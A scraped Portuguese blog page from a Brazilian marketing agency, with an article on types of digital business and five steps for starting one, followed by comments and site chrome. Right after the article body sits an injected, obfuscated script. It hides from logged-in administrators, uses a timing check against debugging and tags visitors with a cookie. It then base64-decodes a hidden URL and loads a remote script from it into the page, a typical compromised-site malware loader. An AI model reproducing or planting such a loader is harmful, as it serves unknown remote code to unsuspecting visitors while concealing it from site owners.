<p>Quando se fala em <strong>negócios digitais</strong> é importante destacar inicialmente quais são as suas formas de criação. Na maioria dos casos são duas as possibilidades de iniciar um negócio digital: começando do zero ou migrando o seu negócio atual, parcialmente ou por inteiro, para a internet.</p>



<p>Seja qual for o caminho seguido é importante ter em mente <strong>5 passos para começar o seu negócio digital</strong>. Antes, contudo, é necessário que fique claro <strong>o que são e quais são os tipos</strong> de negócios digitais mais presentes no mercado.</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="546" src="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-1024x546.jpg" alt="" data-id="3356" data-full-url="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1.jpg" data-link="https://zinenegocios.com.br/negocios-digitais/negocios-digitais-3-1/" class="wp-image-3356" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-1024x546.jpg 1024w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-300x160.jpg 300w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-768x410.jpg 768w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-380x203.jpg 380w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-550x293.jpg 550w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-800x427.jpg 800w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1-1160x619.jpg 1160w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3-1.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="blocks-gallery-item__caption">Negócios digitais: 5 passos para começar o seu (Foto: Free Pik)</figcaption></figure></li></ul></figure>



<h2 id="o-que-sao-negocios-digitais" class="wp-block-heading">O que são negócios digitais?</h2>



<p>Os negócios digitais são aqueles que fazem uso da <strong>tecnologia e da internet</strong> para desenvolver e comercializar produtos e serviços.<br><br>Atualmente, vivemos uma nova era de mercado, revolucionada pela web, em que consumidores e fornecedores estão cada vez mais <strong>conectados</strong>.<br><br>As funcionalidades surgidas dessa transformação já estão presentes no dia a dia das pessoas. Um exemplo é a possibilidade de consultarmos cardápios e fazermos um pedido em um restaurante com <strong>um simples toque na tela do celular</strong>.<br><br>Além disso, algumas das empresas mais rentáveis do planeta (Amazon, Facebook, Airbnb, entre outras) operam somente por via digital, não possuindo, sequer, sedes físicas para atender seus clientes.</p>



<h2 id="tipos-de-negocios-digitais" class="wp-block-heading">Tipos de negócios digitais</h2>



<p>Existem diversos tipos de negócios digitais, sendo que o ideal é selecionar aquele que faz mais sentido para os seus objetivos e propósitos como empreendedor.</p>



<p>Separamos os principais modelos de negócios digitais para você conhecer e se inspirar na hora de começar o seu.</p>



<h3 id="1-e-commerce" class="wp-block-heading"><strong>1. E-commerce</strong></h3>



<p>O e-commerce, ou comércio eletrônico, é um modelo de negócio digital que cresceu muito durante a pandemia de Covid-19 e promete continuar crescendo nos próximos anos.</p>



<p>Na prática, a modalidade consiste na venda de produtos por meio de uma loja virtual, e oferece comodidade para os consumidores encontrarem os produtos desejados e fazerem suas compras.</p>



<p>O modelo apresenta menores custos operacionais do que uma loja física tradicional. Um grande diferencial do e-commerce em relação a uma loja física é a possibilidade de expansão do seu público.<br><br>Por exemplo, uma empresa do interior de Minas Gerais que opera exclusivamente de forma física tem muitas dificuldades operacionais de alcançar públicos diferentes daqueles restritos às barreiras geográficas. Já com o e-commerce, é possível enviar produtos para todo o país (e até mesmo o mundo), não ficando restrito à região do estabelecimento.</p>



<h3 id="2-marketplace" class="wp-block-heading"><strong>2. Marketplace</strong></h3>



<p>O marketplace é uma modalidade de negócio que conecta vendedores e consumidores através de uma plataforma online, como Mercado Livre, Amazon e Americanas.</p>



<p>Assim como o e-commerce, ele também se baseia na venda de produtos ou serviços online. A diferença é que, enquanto o e-commerce é uma loja virtual própria, o marketplace é um espaço “alugado”.<br><br>Dessa forma, esse modelo de negócio digital funciona como um “shopping virtual” reunindo diferentes lojistas e marcas em um único lugar. Cabe ao empreendedor que utiliza da plataforma “pagar o seu aluguel” para o administrador do marketplace. Muitas vezes isso é feito na troca de uma comissão sobre as vendas realizadas.</p>



<h3 id="3-infoprodutos" class="wp-block-heading"><strong>3. Infoprodutos</strong></h3>



<p>Imagine a possibilidade de compartilhar o seu conhecimento de forma monetizada: é essa a possibilidade criada com os infoprodutos.</p>



<p>E-books, cursos online, webinars, consultorias, planilhas… Esses são alguns exemplos de soluções digitais que podem ser vendidas na internet.</p>



<h3 id="4-assinatura" class="wp-block-heading"><strong>4. Assinatura</strong></h3>



<p>A assinatura nos moldes digitais é bem próxima do tradicional modelo físico: cobra-se um pagamento recorrente para a entrega de um produto ou serviço.</p>



<p>Com a adesão dos consumidores à internet, esse modelo foi adaptado para os negócios digitais. É o caso das plataformas de streaming, como Netflix e Spotify, e dos clubes de assinaturas de produtos como vinhos, livros e produtos para pets.</p>



<p>Essa modalidade se destaca por garantir uma receita recorrente para o empreendedor.</p>



<h3 id="5-social-commerce" class="wp-block-heading"><strong>5. Social commerce</strong></h3>



<p>Esse modelo de negócio digital utiliza as ferramentas das redes sociais, como <strong>Facebook e Instagram</strong>, para vender. Isso pode ser feito tanto pelas plataformas de marketplace oferecidas pelas redes ou por meio de anúncios pagos, que podem alcançar potenciais clientes que utilizam as redes sociais.</p>



<p>Esse modelo pode ser utilizado tanto por quem está começando a empreender e ainda não tem recursos para investir em um e-commerce próprio, quanto para quem já tem uma loja virtual e deseja aumentar o alcance da marca e impulsionar suas vendas.</p>



<h3 id="6-software-as-a-service-saas" class="wp-block-heading"><strong>6. Software as a Service (SaaS)</strong></h3>



<p>O Software as a Service (SaaS) é um modelo de negócio baseado no desenvolvimento e na oferta de softwares como um serviço. Em outras palavras, a empresa faz uma cobrança recorrente do cliente para o uso da sua solução.</p>



<p>Um exemplo é o Dropbox. A partir de um pagamento mensal, as empresas podem utilizar as ferramentas de armazenamento em nuvem do Dropbox.</p>



<h2 id="5-passos-para-comecar-o-seu-negocio-digital" class="wp-block-heading">5 passos para começar o seu negócio digital</h2>



<p>Agora que você já sabe o que são e quais são os tipos mais recorrentes de negócios digitais, é hora de descobrir os 5 passos para começar um.</p>



<h3 id="1-entenda-o-que-seu-negocio-precisa-no-digital" class="wp-block-heading">1 &#8211; Entenda o que seu negócio precisa no digital</h3>



<p>O primeiro passo para começar um negócio digital é entender do que ele realmente precisa para operar na internet. Essa definição vai contribuir para que você consiga ter uma operação mais eficiente e menos custosa.&nbsp;</p>



<p>Por exemplo, nem todos os negócios digitais precisam de um e-commerce para operar. Essa é uma solução de custo alto e muitas vezes desnecessária para o nível de maturidade digital do seu negócio e/ou tamanho da sua operação.</p>



<p>Tenha sempre em vista um planejamento detalhado de suas ações para realizar investimentos mais assertivos nas ferramentas que serão utilizadas no seu negócio digital.</p>



<h3 id="2-avalie-a-concorrencia" class="wp-block-heading">2 &#8211; Avalie a concorrência</h3>



<p>Quando falamos de negócios é sempre importante analisar aquilo que a concorrência está fazendo no seu segmento. Quais soluções estão sendo oferecidas, os problemas da área que seu negócio digital pode atender e por meio disso encontrar oportunidades de atuação.</p>



<p>Esteja atento e pesquise a fundo! Visite sites, páginas em redes sociais, aplicativos e tudo aquilo que seu concorrente oferece ao público no mundo digital. Dessa forma, a probabilidade de oferecer algo novo e que traga soluções reais para o seu setor é maior.&nbsp;</p>



<h3 id="3-defina-seu-posicionamento" class="wp-block-heading">3 &#8211; Defina seu posicionamento</h3>



<p>Um dos passos mais importantes para criação de um negócio digital é definir o posicionamento da sua empresa. Mas o que isso quer dizer? O posicionamento de marca é o lugar que a empresa quer ocupar no coração e na mente do seu público-alvo. Em outras palavras é, basicamente, a união entre segmentação e diferenciação.</p>



<p>Posicionar uma marca é estar no topo de um segmento específico de mercado. Se a sua empresa não oferece algo de diferente, os consumidores não veem razão para não optar pela concorrência. Por isso, o ponto 2 desta lista é tão importante.&nbsp;</p>



<h3 id="4-defina-o-seu-publico-alvo" class="wp-block-heading">4 &#8211; Defina o seu público-alvo</h3>



<p>Quem eu quero atingir com meu produto ou serviço no meio digital? Essa pergunta deve nortear o processo de implementação do seu negócio digital. Esse é um passo fundamental para tornar o seu empreendimento rentável, afinal quem é mais importante do que aquele que compra o que você oferece?&nbsp;</p>



<p>Um dos grandes diferenciais da internet é a sua quantidade de usuários. São milhões de pessoas com gostos e interesses diferentes que serão atingidas pela sua solução.&nbsp;</p>



<p>Por isso, estude e defina bem o público que você pretende alcançar.</p>



<h3 id="5-tenha-uma-boa-estrategia-de-comunicacao" class="wp-block-heading">5 &#8211; Tenha uma boa estratégia de comunicação</h3>



<p>Ao definir o que seu negócio precisa, observar o que a concorrência está oferecendo, definir o seu posicionamento e quem é o seu público, é hora de mostrar para o mundo o seu negócio digital!</p>



<p>Defina uma estratégia de comunicação para que o serviço ou produto digital seja entendido de forma facilitada.</p>



<p>Que tal ter a ajuda de quem comunica de forma criativa há 23 anos para isso? Essa solução tem nome: Zine!&nbsp;</p>



<p>Só em 2021 alcançamos mais de <a href="https://zinenegocios.com.br/performance-zine-2021/">1,6 milhão de usuários</a>! Conheça as nossas <a href="https://material.zinecultural.com/divulgue-seu-negocio">soluções</a> e aumente as chances de ter sucesso com o seu negócio digital.<br><br></p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>			</div>

						<div class="cs-entry__after-share-buttons">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="3337" data-share-url="https://zinenegocios.com.br/negocios-digitais/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Neg%C3%B3cios%20Digitais%3A%205%20passos%20para%20come%C3%A7ar%20o%20seu&url=https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=Neg%C3%B3cios%20Digitais%3A%205%20passos%20para%20come%C3%A7ar%20o%20seu&body=Neg%C3%B3cios%20Digitais%3A%205%20passos%20para%20come%C3%A7ar%20o%20seu%20https://zinenegocios.com.br/negocios-digitais/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</div>
			


<div class="cs-entry__comments cs-entry__comments-collapse" id="comments-hidden">

	
		<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>2 comments</span></span></h5>
		
		<ol class="comment-list">
					<li id="comment-466" class="comment even thread-even depth-1">
			<article id="div-comment-466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/70dd8bc55901d06d7fc0d0e010ee3b2de2a6790f7e89290f09555a01f6adfb81?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70dd8bc55901d06d7fc0d0e010ee3b2de2a6790f7e89290f09555a01f6adfb81?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="http://tvnino.com.br" class="url" rel="ugc external nofollow">nino</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zinenegocios.com.br/negocios-digitais/#comment-466"><time datetime="2022-09-08T19:28:05-03:00">8 de setembro de 2022 às 19:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>para quem gosta de live de jogos e games no geral tenho<br />
certeza que a live da tvnino vai ser opção para toda galera<br />
do mundo dos games.Se você curte jogos com certeza te<br />
indico a live da tvnino. Parabéns pelo seu site, é um grande<br />
prazer participar e conhecer seu projeto.Grande abraço</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-466" data-commentid="466" data-postid="3337" data-belowelement="div-comment-466" data-respondelement="respond" data-replyto="Responder para nino" aria-label="Responder para nino">Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1308" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1308" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac9ed8f896702cd7f492a0728b91bc003f3adaa562dcfb920f3500b228b58521?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac9ed8f896702cd7f492a0728b91bc003f3adaa562dcfb920f3500b228b58521?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://negocioesperto.com/como-vender-no-hotmart/" class="url" rel="ugc external nofollow">Tiago Nunes</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zinenegocios.com.br/negocios-digitais/#comment-1308"><time datetime="2024-02-12T09:02:09-03:00">12 de fevereiro de 2024 às 09:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Que conteúdo incrível! Rico em detalhes e extremamente<br />
envolvente. Parabéns pela qualidade excepcional do<br />
material apresentado, é inspirador e esclarecedor. Este post<br />
é uma verdadeira fonte de conhecimento e merece<br />
destaque!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1308" data-commentid="1308" data-postid="3337" data-belowelement="div-comment-1308" data-respondelement="respond" data-replyto="Responder para Tiago Nunes" aria-label="Responder para Tiago Nunes">Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/negocios-digitais/#respond" style="display:none;">Cancelar resposta</a></small></span></span></h5><form action="https://zinenegocios.com.br/site/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b2264b7808" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>

	<div class="cs-entry__comments-show" id="comments">
		<button>View Comments (2)</button>
	</div>

	<div class="cs-entry__prev-next">
					<div class="cs-entry__prev-next-item cs-entry__prev">

				<a class="cs-entry__prev-next-link" href="https://zinenegocios.com.br/acoes-de-midias-digitais/"></a>

				<div class="cs-entry__prev-next-label">
					<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span><span class="cs-section-subheadings">Previous Post</span></span></span></h5>				</div>

				<div class="cs-entry">
					<div class="cs-entry__outer">
													<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
								<div class="cs-overlay-background cs-overlay-transparent">
									<img width="110" height="110" src="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/pexels-marek-levak-2265488-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/pexels-marek-levak-2265488-110x110.jpg 110w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/pexels-marek-levak-2265488-150x150.jpg 150w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/pexels-marek-levak-2265488-80x80.jpg 80w" sizes="auto, (max-width: 110px) 100vw, 110px" />								</div>
							</div>
						
						<div class="cs-entry__inner cs-entry__content">
							<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a></li></ul></div></div>
							<h2 class="cs-entry__title"><a href="https://zinenegocios.com.br/acoes-de-midias-digitais/">Ações de mídias digitais para o seu negócio</a></h2>
							<div class="cs-entry__post-meta" ><div class="cs-meta-date">4 de julho de 2022</div></div>						</div>
					</div>
				</div>
			</div>
						<div class="cs-entry__prev-next-item cs-entry__next">

				<a class="cs-entry__prev-next-link" href="https://zinenegocios.com.br/investir-em-lci-vale-a-pena/"></a>

				<div class="cs-entry__prev-next-label">
					<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span><span class="cs-section-subheadings">Next Post</span></span></span></h5>				</div>

				<div class="cs-entry">
					<div class="cs-entry__outer">
													<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
								<div class="cs-overlay-background cs-overlay-transparent">
									<img width="110" height="110" src="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/lci-destacada-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="investir em lci vale a pena" decoding="async" loading="lazy" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/lci-destacada-110x110.jpg 110w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/lci-destacada-150x150.jpg 150w, https://zinenegocios.com.br/site/wp-content/uploads/2022/07/lci-destacada-80x80.jpg 80w" sizes="auto, (max-width: 110px) 100vw, 110px" />								</div>
							</div>
						
						<div class="cs-entry__inner cs-entry__content">
							<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/financas/" rel="category tag">Finanças</a></li></ul></div></div>
							<h2 class="cs-entry__title"><a href="https://zinenegocios.com.br/investir-em-lci-vale-a-pena/">Investir em LCI vale a pena? Descubra</a></h2>
							<div class="cs-entry__post-meta" ><div class="cs-meta-date">7 de julho de 2022</div></div>						</div>
					</div>
				</div>
			</div>
				</div>
			</div>

		
	</div>

	</div>

		
	
	
</div>


	<aside id="secondary" class="cs-widget-area cs-sidebar__area">
		<div class="cs-sidebar__inner">
						
		<div class="widget recent-posts-2 widget_recent_entries">
		<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Posts recentes</span></span></h5>
		<ul>
											<li>
					<a href="https://zinenegocios.com.br/programa-zine-negocios-instituto-amargen/">Programa Zine Negócios: Instituto Amargen</a>
									</li>
											<li>
					<a href="https://zinenegocios.com.br/carol-portilho-comunicacao-estrategica/">Carol Portilho traz para JF a Imersão Códigos da Comunicação</a>
									</li>
											<li>
					<a href="https://zinenegocios.com.br/gtcon-brasil-contabilidade/">Coragem para empreender: a trajetória da Gtcon Brasil Contabilidade</a>
									</li>
											<li>
					<a href="https://zinenegocios.com.br/programa-zine-negocios-gtcon-brasil-contabilidade/">Programa Zine Negócios: Gtcon Brasil Contabilidade</a>
									</li>
											<li>
					<a href="https://zinenegocios.com.br/programa-zine-negocios-thais-lima/">Programa Zine Negócios: Liderança feminina nos eventos em Jui de fora com Thais Lima</a>
									</li>
					</ul>

		</div><div class="widget recent-comments-2 widget_recent_comments"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Comentários</span></span></h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Diego</span> em <a href="https://zinenegocios.com.br/workshop-execucao-agil-ieep/#comment-2384">Inscrições abertas para o Workshop Execução Ágil do IEEP</a></li><li class="recentcomments"><span class="comment-author-link">DOLAZACARON</span> em <a href="https://zinenegocios.com.br/diogo-souza-gomes-o-cara-do-cavaquinho/#comment-2350">Diogo Souza Gomes: o cara do cavaquinho</a></li><li class="recentcomments"><span class="comment-author-link">Mauro Cruz</span> em <a href="https://zinenegocios.com.br/diogo-souza-gomes-o-cara-do-cavaquinho/#comment-2349">Diogo Souza Gomes: o cara do cavaquinho</a></li><li class="recentcomments"><span class="comment-author-link">Diogo</span> em <a href="https://zinenegocios.com.br/diogo-souza-gomes-o-cara-do-cavaquinho/#comment-2348">Diogo Souza Gomes: o cara do cavaquinho</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://advogadoriodejaneiro.com" class="url" rel="ugc external nofollow">Advogado</a></span> em <a href="https://zinenegocios.com.br/digital-leaders-juiz-de-fora/#comment-2103">Digital Leaders Juiz de Fora</a></li></ul></div><div class="widget categories-3 widget_categories"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Categories</span></span></h5>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://zinenegocios.com.br/category/capacitacao/">Capacitação</a> (22)
</li>
	<li class="cat-item cat-item-14"><a href="https://zinenegocios.com.br/category/carreira/">Carreira</a> (31)
</li>
	<li class="cat-item cat-item-17"><a href="https://zinenegocios.com.br/category/clientes-zine/">Cases</a> (25)
</li>
	<li class="cat-item cat-item-144"><a href="https://zinenegocios.com.br/category/dicas-da-kath/">Dicas da Kath</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://zinenegocios.com.br/category/empreendedorismo/">Empreendedorismo</a> (55)
</li>
	<li class="cat-item cat-item-16"><a href="https://zinenegocios.com.br/category/eventos/">Eventos</a> (76)
</li>
	<li class="cat-item cat-item-15"><a href="https://zinenegocios.com.br/category/financas/">Finanças</a> (26)
</li>
	<li class="cat-item cat-item-53"><a href="https://zinenegocios.com.br/category/inovacao/">Inovação</a> (22)
</li>
	<li class="cat-item cat-item-11"><a href="https://zinenegocios.com.br/category/marketing/">Marketing</a> (30)
</li>
	<li class="cat-item cat-item-103"><a href="https://zinenegocios.com.br/category/mercado/">Mercado</a> (13)
</li>
	<li class="cat-item cat-item-161"><a href="https://zinenegocios.com.br/category/perfil/">Perfil</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://zinenegocios.com.br/category/podcasts/">Podcasts</a> (50)
</li>
	<li class="cat-item cat-item-18"><a href="https://zinenegocios.com.br/category/programa-zine-negocios/">Programa</a> (92)
</li>
	<li class="cat-item cat-item-155"><a href="https://zinenegocios.com.br/category/publieditorial/">Publieditorial</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://zinenegocios.com.br/category/sem-categoria/">Sem categoria</a> (20)
</li>
	<li class="cat-item cat-item-13"><a href="https://zinenegocios.com.br/category/tecnologia/">Tecnologia</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://zinenegocios.com.br/category/vendas/">Vendas</a> (12)
</li>
			</ul>

			</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span><span class="cs-section-subheadings">Related Posts</span></span></span></h5>
			<div class="cs-entry__post-wrap">
				

	<article class="cs-entry-default post-2401 post type-post status-publish format-standard has-post-thumbnail category-clientes-zine category-marketing cs-entry cs-video-wrap">
		<div class="cs-entry__outer">
							<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="250" src="https://zinenegocios.com.br/site/wp-content/uploads/2021/07/2020_ACABA_EM-_PIZZA-1-380x250.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zinenegocios.com.br/site/wp-content/uploads/2021/07/2020_ACABA_EM-_PIZZA-1-380x250.jpg 380w, https://zinenegocios.com.br/site/wp-content/uploads/2021/07/2020_ACABA_EM-_PIZZA-1-230x150.jpg 230w, https://zinenegocios.com.br/site/wp-content/uploads/2021/07/2020_ACABA_EM-_PIZZA-1-260x170.jpg 260w" sizes="auto, (max-width: 380px) 100vw, 380px" />						</div>
					
					
					
											<div class="cs-overlay-content">
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>4 min</div></div>						</div>
					
					<a href="https://zinenegocios.com.br/como-captamos-mais-de-1-200-cadastros-para-uma-universidade-em-30-dias/" class="cs-overlay-link"></a>
				</div>
			
			<div class="cs-entry__inner cs-entry__content">

				<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://zinenegocios.com.br/category/clientes-zine/" rel="category tag">Cases</a></li>
